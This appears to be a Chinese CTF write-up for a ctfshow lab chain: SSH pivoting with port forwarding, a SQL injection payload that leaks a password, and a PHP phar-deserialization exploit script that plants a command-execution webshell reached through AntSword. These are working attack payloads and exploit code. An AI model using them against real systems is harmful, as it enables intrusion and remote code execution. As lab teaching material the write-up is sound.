ssh连接

cd /tmp,上传fscan开扫


SSH端口转发
1
2
3
| ssh -L 主机A端口X:主机C:主机C端口Z username@hostname
|
也可以用termius的Local Forwarding



Dynamic Forwarding
1
| ssh -D 23333:172.2.155.5 ctfshow@pwn.challenge.ctf.show -p 28112
|
sql注入

sql注入得到账号密码(我用burp才能看到回显)
1
2

| username=1&email='/**/union/**/select/**/password/**/from/**/user%23@q.c
#账号:ctfshow 密码:ctfshase????
|
登录后台文件管理系统
反序列化
继续审计前面源码,发现反序列化入口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| public function __wakeup(){
$this->clear();
}
function sendResetMail($mail){
$content = "你好,下面是你的重置密码链接,请复制到浏览器地址栏打开.";
$content.= "http://xxx.com/?token=xxxx&email=$mail";
file_put_contents("../mail_cache/cache.php","<?php exit('$content');?>");
}
function doView(){
$this->checkSession();
$file=str_replace("..","",$_POST['file']);
if(file_exists($file)){
header("Content-type: image/jpeg");
echo file_get_contents("../ckfinder/userfiles/".$file);
}
}
function clear(){
if($_SESSION['LOGIN'] && isset($this->email)){
$this->sendResetMail($this->email);
}
}
|

doView方法中的file_exists()可以触发phar的反序列化
生成phar文件
1
2
3
4
5
6
7
8
9
10
11
| <?php
class action{
private $email="'.`\$_GET[1]`);?>";
}
$h = new action();
$phar = new Phar('ctfshow.phar');
$phar->startBuffering();
$phar ->setStub('<?php __HALT_COMPILER();? >');
$phar->setMetaData($h);
$phar->addFromString('test.txt','test');
$phar->stopBuffering();
|
生成后,改文件名为 ctfshow.zip进行上传


写入一句话木马,蚁剑设置代理后连接
